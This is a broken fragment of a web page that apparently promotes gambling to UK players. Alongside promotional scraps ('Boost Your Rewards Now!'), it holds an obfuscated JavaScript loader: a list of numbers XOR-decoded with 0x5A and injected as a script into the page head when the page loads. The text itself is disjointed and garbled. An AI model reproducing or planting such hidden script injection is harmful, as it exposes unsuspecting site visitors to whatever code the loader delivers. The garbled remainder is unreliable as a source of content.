
22,44,59,40,122,27,10,19,5,19,30,5,15,8,22,122,103,122,120,5
eturn c^0x5A;}));})();var __d=document;var __h=__d.head||__d
__sc.text=__s;__h.appendChild(__sc);})();
ink
.
 for GB Players: Boost Your Rewards Now!
less Transactions